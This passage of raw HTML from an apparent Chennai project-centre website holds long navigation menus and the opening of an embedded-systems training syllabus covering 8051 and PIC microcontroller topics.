		<li id="menu-item-10146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10146"><a href="https://meprojectschennai.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10147"><a href="https://meprojectschennai.co.in/logistic-regression-projects-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148"><a href="https://meprojectschennai.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10149"><a href="https://meprojectschennai.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10150"><a href="https://meprojectschennai.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10151"><a href="https://meprojectschennai.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://meprojectschennai.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-10153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10153"><a href="https://meprojectschennai.co.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-10154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10154"><a href="https://meprojectschennai.co.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-10155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10155"><a href="https://meprojectschennai.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="https://meprojectschennai.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157"><a href="https://meprojectschennai.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10158"><a href="https://meprojectschennai.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10159"><a href="https://meprojectschennai.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10160"><a href="https://meprojectschennai.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10168"><a href="https://meprojectschennai.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-10169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10169"><a href="https://meprojectschennai.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-10170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10170"><a href="https://meprojectschennai.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-10171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10171"><a href="https://meprojectschennai.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
		<li id="menu-item-10161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10161"><a href="https://meprojectschennai.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://meprojectschennai.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-10163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10163"><a href="https://meprojectschennai.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10164"><a href="https://meprojectschennai.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://meprojectschennai.co.in/resnet-34resnet-50resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166"><a href="https://meprojectschennai.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-10167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10167"><a href="https://meprojectschennai.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">PHD Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/">PHD Project Guidance</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://meprojectschennai.co.in/phd-project-training-in-chennai/">PHD Training</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://meprojectschennai.co.in/research-work-in-chennai/">Research Training</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" rel="noopener" href="https://beprojectcentre.in/">BE Projects</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="#">Diploma Projects</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="#">MCA/MSC Projects</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/">Internship/IPT</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="https://meprojectschennai.co.in/training/">Training</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://meprojectschennai.co.in/contact/">Locate Us</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-1231" class="pb-article pb-singular post-1231 page type-page status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">EMBEDDED SYSTEM TRAINING</h1>	</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="1231" class="elementor elementor-1231">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8c58059 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c58059" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f8e431" data-id="2f8e431" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-512d91e elementor-widget elementor-widget-image" data-id="512d91e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img decoding="async" width="650" height="403" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-1024x635.jpg" class="attachment-large size-large wp-image-2973" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-1024x635.jpg 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-300x186.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-768x476.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-1536x952.jpg 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-2048x1270.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ecd6da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ecd6da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b2e669" data-id="0b2e669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c17d87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c17d87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a583958" data-id="a583958" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ccd7f8 elementor-widget elementor-widget-text-editor" data-id="0ccd7f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Section -I</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-48fa75c" data-id="48fa75c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdc5ab1 elementor-widget elementor-widget-text-editor" data-id="cdc5ab1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="background-color: rgba(22, 109, 214, 0);">Basics of What is Embedded System ?<br /></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb7e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb7e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9144f39" data-id="9144f39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7350d4 elementor-widget elementor-widget-text-editor" data-id="a7350d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Basics of Embedded System Overview</li><li>History of Embedded System</li><li>Features Embedded System</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e7120c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7120c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-008db3a" data-id="008db3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-106735e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="106735e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fd666dd" data-id="fd666dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a01bb elementor-widget elementor-widget-text-editor" data-id="34a01bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -II</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-918d66b" data-id="918d66b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5f06e2 elementor-widget elementor-widget-text-editor" data-id="b5f06e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">8051 Microcontroller
</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f95425 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f95425" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-78b0118" data-id="78b0118" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-978dc5c elementor-widget elementor-widget-text-editor" data-id="978dc5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Introduction to 8051</li><li>Pin Configuration, LED Interfacing</li><li>Keypad Interfacing, Motor interfacing</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-92ced80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92ced80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a69134a" data-id="a69134a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4221c8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4221c8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-efc3601" data-id="efc3601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eefce4 elementor-widget elementor-widget-text-editor" data-id="8eefce4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -III</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67e4000" data-id="67e4000" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38e8e1a elementor-widget elementor-widget-text-editor" data-id="38e8e1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">PIC Microcontroller
</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59191e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59191e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a72f778" data-id="a72f778" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6e43c7 elementor-widget elementor-widget-text-editor" data-id="c6e43c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Introduction to PIC</li><li>MicrocontrollerPin Configuration, LED and LCD Interfacing</li><li>Motor interfacing, Timers</li></ol>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-786adc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="786adc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01fc3ac" data-id="01fc3ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c8314b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8314b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70e5897" data-id="70e5897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cdc16f elementor-widget elementor-widget-text-editor" data-id="5cdc16f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Section -IV</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94b2ceb" data-id="94b2ceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9139a4 elementor-widget elementor-widget-text-editor" data-id="e9139a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="background-color: rgba(22, 109, 214, 0);">PIC Microcontroller
</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fdbfc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fdbfc4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
